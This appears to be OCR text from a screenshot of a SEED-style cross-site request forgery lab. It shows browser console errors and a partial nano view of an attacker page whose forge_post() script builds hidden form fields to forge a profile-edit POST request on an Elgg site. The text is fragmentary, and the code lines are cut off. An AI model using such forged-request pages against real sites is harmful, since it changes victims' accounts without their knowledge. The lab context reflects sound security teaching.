 Activities Terminal Apr 3 08:30
Bb Lab 7 Web Edit attack http://w SameSit
www.attacker32.com/editprofile.html
This page forges an HTTP POST
request.
Inspector Console Debugger Network Style Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use editprofile.html
“<!DOCTYPE html>”. [Learn More]
Uncaught ReferenceError: elgg is not defined editprofile.html:9:5
forge_post http://www.attacker32.com/editprofile.html:9
onload http://www.attacker32.com/editprofile.html:34
EventHandlerNonNull* http://www.attacker32.com/editprofile.html:34
[Learn More]
GET http://www.attacker32.com/favicon.ico [HTTP/1.1 404 Not Found 0ms]
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anyt... anyt... anyt... anyt... anyt... anyt...
GNU nano 4.8 /var/www/attacker/editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
console.log(elgg.page_owner.guid);
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see th>
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy i>
fields += "<input type='hidden' name='accesslevel[briefdescription]' >
[ Read 37 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell